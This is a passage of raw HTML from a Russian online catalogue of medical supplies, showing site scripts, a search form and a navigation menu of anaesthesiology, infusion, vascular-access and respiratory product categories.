				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/agreement/\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v5 header-font-lower_Y regions_Y title_position_LEFT footer-v3 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N header_search_opacity  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo colored">
							<a href="/"><svg width="2979" height="800" viewBox="0 0 2979 800" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2979" height="800" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M567.857 100.694V100.737C568.406 100.792 568.955 100.85 569.503 100.911C614.35 107.241 648.847 145.767 648.847 192.348C648.847 243.272 607.617 284.569 556.708 284.695C563.709 278.555 568.129 269.544 568.129 259.5C568.129 240.998 553.131 226 534.629 226H407.563L407.573 225.929L332.304 225.929C302.613 225.929 275.321 215.653 253.792 198.464C252.461 200.692 251.29 203.02 250.292 205.428C247.599 211.928 246.213 218.894 246.213 225.929H242.977C242.37 221.359 239.802 217.409 236.146 214.95C231.849 217.074 228.66 221.1 227.682 225.929H224.22C224.22 220.537 224.797 215.173 225.934 209.929C226.889 205.522 228.239 201.2 229.973 197.014C232.019 192.077 234.578 187.382 237.601 183.004C218.16 160.842 206.375 131.797 206.375 100H553.042H556.625C560.427 100.006 564.175 100.242 567.857 100.694ZM464.101 293V293.091H556.474C612.128 293.091 657.245 247.987 657.245 192.348C657.245 163.57 645.175 137.61 625.82 119.252C670.132 144.554 700 192.248 700 246.917C700 328.057 634.205 393.834 553.042 393.834H553V394H456.083H398.199H296.53C278.028 394 263.03 408.998 263.03 427.5C263.03 437.452 267.369 446.39 274.258 452.525C231.826 450.691 197.988 415.719 197.988 372.846C197.988 328.799 233.705 293.091 277.765 293.091H357.542V293H400.083H413.459H464.101ZM277.765 460.996H296.031C296.197 460.999 296.363 461 296.53 461H341.456C378.232 461.38 407.927 491.302 407.927 528.158C407.927 557.68 388.875 582.753 362.392 591.758C367.146 585.975 370 578.571 370 570.5C370 551.998 355.002 537 336.5 537H279V536.996C278.667 536.999 278.334 537 278 537C210.621 537 156 482.379 156 415C156 370.225 180.121 331.084 216.077 309.861C199.732 325.862 189.59 348.17 189.59 372.846C189.59 421.53 229.067 460.996 277.765 460.996ZM340.884 603.716C339.449 603.903 337.986 604 336.5 604H268.667H261.769H251.002C225.706 606.686 206 628.086 206 654.087C206 674.509 218.156 692.092 235.628 700C234.121 696.182 233.292 692.022 233.292 687.668C233.292 669.122 248.327 654.087 266.873 654.087H306.771L306.771 654H349.195C350.57 654.058 351.953 654.087 353.343 654.087C406.679 654.087 449.915 610.863 449.915 557.542C449.915 514.701 422.004 478.378 383.37 465.754C403.268 479.363 416.325 502.237 416.325 528.158C416.325 569.842 382.562 603.642 340.884 603.716ZM336.538 141.977C343.495 141.977 349.134 136.339 349.134 129.384C349.134 127.912 348.882 126.5 348.418 125.187C348.307 125.186 348.196 125.186 348.085 125.186C339.204 125.186 331.038 128.249 324.587 133.375C326.257 138.374 330.977 141.977 336.538 141.977Z" fill="#3556E7"/>
<path d="M900.694 102.384V400H958.796V287.976H1016.06C1073.75 287.976 1114.29 249.52 1114.29 195.18C1114.29 140.84 1073.33 102.384 1016.06 102.384H900.694ZM958.796 235.726V154.216H1013.14C1039.05 154.216 1056.19 170.518 1056.19 195.18C1056.19 219.842 1039.05 235.726 1013.14 235.726H958.796ZM1326.13 290.066C1326.13 247.848 1319.44 225.276 1301.47 206.466C1284.75 188.91 1261.34 179.714 1233.75 179.714C1206.16 179.714 1183.17 188.91 1166.45 206.466C1148.48 225.694 1141.79 247.848 1141.79 290.902C1141.79 334.374 1148.06 356.528 1166.45 375.756C1183.17 393.312 1206.16 402.508 1233.75 402.508C1261.34 402.508 1284.75 393.312 1301.47 375.756C1319.86 356.528 1326.13 334.374 1326.13 290.066ZM1271.79 290.902C1271.79 319.326 1270.12 353.602 1233.75 353.602C1207.42 353.602 1196.13 336.046 1196.13 294.246C1196.13 266.24 1196.55 228.62 1233.75 228.62C1269.7 228.62 1271.79 262.896 1271.79 290.902ZM1591.91 400V182.222H1538.4L1481.14 296.754L1423.45 182.222H1369.53V400H1424.29V274.182L1465.67 354.856H1496.6L1537.57 274.182V400H1591.91ZM1928.66 244.922C1928.66 170.936 1881.42 126.628 1809.94 123.702V100.294H1751.84V123.702C1680.36 126.628 1633.13 170.936 1633.13 244.922C1633.13 319.326 1675.35 369.068 1751.84 371.994V402.09H1809.94V371.994C1886.44 369.068 1928.66 319.326 1928.66 244.922ZM1809.94 175.116C1851.33 177.206 1870.55 202.286 1870.55 247.43C1870.55 290.902 1850.49 318.072 1809.94 320.58V175.116ZM1751.84 320.58C1711.3 318.072 1691.23 290.902 1691.23 247.43C1691.23 202.286 1710.46 177.206 1751.84 175.116V320.58ZM2134.62 400V256.626C2134.62 205.63 2103.27 179.714 2040.57 179.714C2020.09 179.714 2005.04 182.222 1992.5 187.656C1981.63 192.672 1975.78 197.27 1963.24 209.81L1997.93 243.668C2010.89 229.456 2019.67 225.694 2038.9 225.694C2068.16 225.694 2080.28 235.726 2080.28 259.97V270.838H2028.87C1982.89 270.838 1954.46 295.082 1954.46 334.374C1954.46 377.01 1981.63 402.09 2028.03 402.09C2040.57 402.09 2050.6 400.418 2058.96 397.074C2067.32 393.73 2071.92 390.386 2081.53 381.19V400H2134.62ZM2080.28 308.04V319.744C2080.28 346.914 2068.99 357.782 2040.99 357.782C2018 357.782 2006.71 349.422 2006.71 332.702C2006.71 316.818 2018 308.04 2037.23 308.04H2080.28ZM2237.88 202.704V182.222H2185.22V479.838H2239.56V380.772C2255.02 396.238 2268.82 402.508 2291.39 402.508C2313.12 402.508 2332.77 395.402 2345.31 382.862C2361.61 366.56 2367.46 342.734 2367.46 291.738C2367.46 262.896 2366.63 252.028 2363.7 236.144C2360.78 221.514 2354.09 208.138 2345.31 199.36C2332.77 186.82 2313.12 179.714 2291.39 179.714C2267.56 179.714 2254.6 185.984 2237.88 202.704ZM2313.12 290.484C2313.12 336.882 2303.51 353.602 2276.34 353.602C2250.01 353.602 2239.56 336.882 2239.56 294.246C2239.56 266.24 2238.72 228.62 2276.34 228.62C2303.51 228.62 2313.12 244.922 2313.12 290.484ZM2633.07 400V182.222H2579.57L2522.3 296.754L2464.62 182.222H2410.7V400H2465.46V274.182L2506.84 354.856H2537.77L2578.73 274.182V400H2633.07ZM2850.69 400V256.626C2850.69 205.63 2819.34 179.714 2756.64 179.714C2736.16 179.714 2721.11 182.222 2708.57 187.656C2697.7 192.672 2691.85 197.27 2679.31 209.81L2714.01 243.668C2726.96 229.456 2735.74 225.694 2754.97 225.694C2784.23 225.694 2796.35 235.726 2796.35 259.97V270.838H2744.94C2698.96 270.838 2670.53 295.082 2670.53 334.374C2670.53 377.01 2697.7 402.09 2744.1 402.09C2756.64 402.09 2766.67 400.418 2775.03 397.074C2783.39 393.73 2787.99 390.386 2797.61 381.19V400H2850.69ZM2796.35 308.04V319.744C2796.35 346.914 2785.07 357.782 2757.06 357.782C2734.07 357.782 2722.78 349.422 2722.78 332.702C2722.78 316.818 2734.07 308.04 2753.3 308.04H2796.35Z" fill="#3556E7"/>
<path d="M1038.25 459.858C1017.54 459.858 999.781 466.852 986.6 480.84C972.343 495.635 968.846 511.506 967.77 539.482H938.718V461.472H901.327V653H938.718V572.838H967.501C968.039 598.124 970.729 617.492 986.6 633.632C1000.05 647.62 1017.54 654.614 1038.52 654.614C1059.23 654.614 1076.72 647.62 1090.17 633.632C1109.26 613.726 1109 590.592 1109 557.236C1109.53 555.622 1109.53 541.903 1109 540.289C1109 513.927 1104.42 495.366 1090.17 480.84C1076.45 466.852 1058.96 459.858 1038.25 459.858ZM1071.6 561.54C1071.6 588.171 1070.53 601.89 1062.46 610.767C1056.54 617.492 1047.66 621.258 1038.25 621.258C1028.83 621.258 1020.23 617.492 1014.31 610.767C1007.04 602.697 1004.89 591.399 1004.89 563.423V551.587C1004.89 527.377 1006.78 512.044 1014.31 503.436C1019.96 496.711 1028.56 493.214 1038.25 493.214C1047.93 493.214 1056.54 496.711 1062.46 503.436C1069.72 511.775 1071.6 525.494 1071.6 550.242V561.54ZM1230.13 543.786V512.851H1137.33V653H1172.3V543.786H1230.13Z" fill="#3556E7"/>
</svg>
</a>						</div>
						<div class="top-description addr">
							Один из крупнейших поставщиков расходных материалов и изделий медицинского назначения						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search search--hastype">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
											<div class="dropdown-select searchtype">
							<input type="hidden" name="type" value="catalog" />
							<div class="dropdown-select__title darken font_xs">
								<span>Каталог</span>
								<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>							</div>
							<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
								<!--noindex-->
								<div class="dropdown-menu-inner rounded3">
									<div class="dropdown-select__list-item font_xs">
										<span class="dropdown-select__list-link darken" data-type="all">
											<span>По всему сайту</span>
										</span>
									</div>
									<div class="dropdown-select__list-item font_xs">
										<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
											<span>По каталогу</span>
										</span>
									</div>
								</div>
								<!--/noindex-->
							</div>
						</div>
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/anestiziologiya_i_reanimatsiya/" class="color-theme-hover" title="Анестезиология и реанимация">
												<span class="name option-font-bold">Анестезиология и реанимация</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/" title="Обеспечение проходимости дыхательных путей">
																<span class="name color-theme-hover">Обеспечение проходимости дыхательных путей</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/" title="Эндотрахеальные трубки">
																				<span class="name color-theme-hover">Эндотрахеальные трубки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/" title="Клинки для ларингоскопа">
																				<span class="name color-theme-hover">Клинки для ларингоскопа</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/" title="Трубки эндобронхиальные">
																				<span class="name color-theme-hover">Трубки эндобронхиальные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/" title=" Трубки трахеостомические">
																				<span class="name color-theme-hover"> Трубки трахеостомические</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/" title="Закрытые аспирационные системы (ЗАС)">
																				<span class="name color-theme-hover">Закрытые аспирационные системы (ЗАС)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/" title="Катетеры аспирационные трахеобронхиальные">
																				<span class="name color-theme-hover">Катетеры аспирационные трахеобронхиальные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/" title="Воздуховоды">
																				<span class="name color-theme-hover">Воздуховоды</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/" title="Маски ларингеальные">
																				<span class="name color-theme-hover">Маски ларингеальные</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/" title="Регионарная анестезия">
																<span class="name color-theme-hover">Регионарная анестезия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/" title="Иглы спинальные">
																				<span class="name color-theme-hover">Иглы спинальные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/" title="Игла для эпидуральной анестезии Tuohy (Туохи)">
																				<span class="name color-theme-hover">Игла для эпидуральной анестезии Tuohy (Туохи)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/" title="Наборы для эпидуральной анестезии">
																				<span class="name color-theme-hover">Наборы для эпидуральной анестезии</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/" title="Набор для спинально-эпидуральной (комбинированной) анестезии">
																				<span class="name color-theme-hover">Набор для спинально-эпидуральной (комбинированной) анестезии</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/" title="Инфузионная терапия">
																<span class="name color-theme-hover">Инфузионная терапия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/" title="Помпы инфузионные">
																				<span class="name color-theme-hover">Помпы инфузионные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/" title="Коннекторы безыгольные">
																				<span class="name color-theme-hover">Коннекторы безыгольные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/" title="Заглушки инфузионные">
																				<span class="name color-theme-hover">Заглушки инфузионные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/" title="Линии инфузионные">
																				<span class="name color-theme-hover">Линии инфузионные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/" title="Краны инфузионные трёхходовые">
																				<span class="name color-theme-hover">Краны инфузионные трёхходовые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/" title="Фильтр-канюли аспирационные">
																				<span class="name color-theme-hover">Фильтр-канюли аспирационные</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/" title="Сосудистый доступ">
																<span class="name color-theme-hover">Сосудистый доступ</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/" title="Иглы-бабочки">
																				<span class="name color-theme-hover">Иглы-бабочки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/" title="Иглы Губера">
																				<span class="name color-theme-hover">Иглы Губера</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/" title="Катетер пупочный">
																				<span class="name color-theme-hover">Катетер пупочный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/" title="Жгуты венозные">
																				<span class="name color-theme-hover">Жгуты венозные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/" title="Периферические венозные катетеры">
																				<span class="name color-theme-hover">Периферические венозные катетеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/" title="Наборы для катетеризации центральных вен">
																				<span class="name color-theme-hover">Наборы для катетеризации центральных вен</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/" title="Катетеры для гемодиализа">
																				<span class="name color-theme-hover">Катетеры для гемодиализа</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/" title="Имплантируемые порт‑системы">
																				<span class="name color-theme-hover">Имплантируемые порт‑системы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/" title="Наборы для установки катетера венозного центрального периферически вводимого">
																				<span class="name color-theme-hover">Наборы для установки катетера венозного центрального периферически вводимого</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/" title="Артериальные катетеры Arpea">
																				<span class="name color-theme-hover">Артериальные катетеры Arpea</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/" title="Набор для катетеризации периферических вен Pevea Pro">
																				<span class="name color-theme-hover">Набор для катетеризации периферических вен Pevea Pro</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/" title="Набор для катетеризации центральных вен Cenvea">
																				<span class="name color-theme-hover">Набор для катетеризации центральных вен Cenvea</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/" title="Набор для установки Midline Cenvea">
																				<span class="name color-theme-hover">Набор для установки Midline Cenvea</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/" title="Набор для установки PICC Cenvea">
																				<span class="name color-theme-hover">Набор для установки PICC Cenvea</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/" title="Респираторная поддержка">
																<span class="name color-theme-hover">Респираторная поддержка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/" title="Аппараты для ручной ИВЛ">
																				<span class="name color-theme-hover">Аппараты для ручной ИВЛ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/" title="Фильтры дыхательные">
																				<span class="name color-theme-hover">Фильтры дыхательные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/" title="Контуры дыхательные">
																				<span class="name color-theme-hover">Контуры дыхательные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/" title="Соединители для дыхательных контуров">
																				<span class="name color-theme-hover">Соединители для дыхательных контуров</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/" title="Маски анестезиологические">
																				<span class="name color-theme-hover">Маски анестезиологические</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/" title="Канюли назальные высокопоточные">
																				<span class="name color-theme-hover">Канюли назальные высокопоточные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/" title="Аппараты ИВЛ пневматические">
																				<span class="name color-theme-hover">Аппараты ИВЛ пневматические</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/" title="Гастроэнтерология и проктология">
																<span class="name color-theme-hover">Гастроэнтерология и проктология</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/" title="Кружка Эсмарха">
																				<span class="name color-theme-hover">Кружка Эсмарха</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/" title="Зонд (катетер) желудочный">
																				<span class="name color-theme-hover">Зонд (катетер) желудочный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/" title="Зонд (катетер) питательный">
																				<span class="name color-theme-hover">Зонд (катетер) питательный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/" title="Зонд (катетер) дуоденальный">
																				<span class="name color-theme-hover">Зонд (катетер) дуоденальный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/" title="Наборы для введения энтерального питания">
																				<span class="name color-theme-hover">Наборы для введения энтерального питания</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/" title="Наборы с трубкой гастростомической">
																				<span class="name color-theme-hover">Наборы с трубкой гастростомической</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu active">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/" title="Кислородная и аэрозольная терапия">
																<span class="name color-theme-hover">Кислородная и аэрозольная терапия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/" title="Канюли кислородные">
																				<span class="name color-theme-hover">Канюли кислородные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/" title="Маски кислородные">
																				<span class="name color-theme-hover">Маски кислородные</span>
																			</a>
																		</div>
																																			<div class="menu-item active">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/" title="Наборы для проведения аэрозольной терапии">
																				<span class="name color-theme-hover">Наборы для проведения аэрозольной терапии</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
